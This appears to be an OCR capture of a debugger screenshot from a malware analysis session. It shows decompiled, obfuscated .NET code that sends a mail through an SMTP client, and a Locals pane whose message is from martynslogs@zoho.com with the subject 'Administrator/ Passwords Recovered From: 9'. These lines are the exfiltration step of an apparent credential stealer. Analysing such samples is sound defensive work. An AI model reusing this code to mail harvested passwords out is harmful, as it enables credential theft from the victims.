 main_
(Pkky9noglfauhKN1Fjq.Y3LpEpC6nY(47840)));
3319 smtpClient.Host = XtL6rF5GoidQVxdCxi.R6ybT342I(Pkky9noglfauhKN1Fjq.Y3LpEpC6nY
(47892));
3320 smtpClient.UseDefaultCredentials = false;
3321 smtpClient.Credentials = credentials;
3322 smtpClient.EnableSsl = true;
3323 smtpClient.Port = 587;
3324 smtpClient.Send(mailMessage);
3325 mailMessage.Attachments.Dispose();
3326 result = true;
3327 }
100 %
Locals
Name Value
mailMessage {System.Net.Mail.MailMessage/*0x0200069E*/}
AlternateViews Count = 0x00000000
Attachments Count = 0x00000000
Bcc Count = 0x00000000
Body "<span style=font-family:Courier New;font-size:14px;font-style:normal;font-weight:bold;text-decoration:non
BodyEncoding {System.Text.ASCIIEncoding/*0x020003D8*/}
CC Count = 0x00000000
DeliveryNotificationOptions None
From {martynslogs@zoho.com}
Headers {System.Net.Mime.HeaderCollection/*0x02000688*/}
IsBodyHtml true
Priority Normal
ReplyTo null
Sender null
Subject "Administrator/ Passwords Recovered From: 9 "
SubjectEncoding null
To Count = 0x00000001
attachments Count = 0x00000000
body "<span style=font-family:Courier New;font-size:14px;font-style:normal;font-weight:bold;text-decoration:non
bodyEncoding {System.Text.ASCIIEncoding/*0x020003D8*/}
bodyView null
deliveryStatusNotification None
Locals Autos Call Stack Memory 2 Search Analyzer Memory 3 Breakpoints Watch 1 Memory 1